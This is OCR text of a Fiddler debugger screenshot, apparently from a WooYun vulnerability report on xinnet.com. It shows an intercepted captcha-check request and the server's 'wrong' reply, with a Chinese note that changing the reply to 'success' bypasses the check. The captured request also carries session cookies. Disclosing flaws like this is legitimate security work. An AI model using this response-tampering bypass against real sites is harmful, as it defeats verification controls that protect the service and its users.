 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
# Result Protocol Host URL
2 - HTTP www.xinnet.com /domain/s
4 - HTTP www.xinnet.com /domain/s
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.xinnet.com/domain/salePrice.do?method=checkCodeAndRand HTTP/1.1
Host: www.xinnet.com
Connection: keep-alive
Content-Length: 9
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.xinnet.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.103 Safari/537
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.xinnet.com/domain/salePrice.do?method=saleList
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ggnumc=3; ggnumnow=3; uid=2BF447E0E8764B0C88A08A2E9BD2948F; userShopCartId=dd0771d5-4827-4644-ac56-8bc90c3e6930
code=1111
50
View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 09 Apr 2016 16:47:44 GMT
Server: nginx
Content-Type: text/html;charset=UTF-8
X-Cache: MISS from cache.51cdn.com
X-Via: 1.1 hzsx161:8101 (Cdn Cache Server V2.0), 1.1 jiangyidong74:6 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 21
[{"codemsg":"wrong"}]
改为：success，就轻松绕过
激活 Window
Find... (press Ctrl+Enter to highlight all)
View in Notepad
[QuickExec] ALT+Q > type HELP to learn more
www.wooyun.org
Capturing All Processes 1 / 2 http://www.xinnet.com/domain/salePrice.do?method=checkCodeAndRand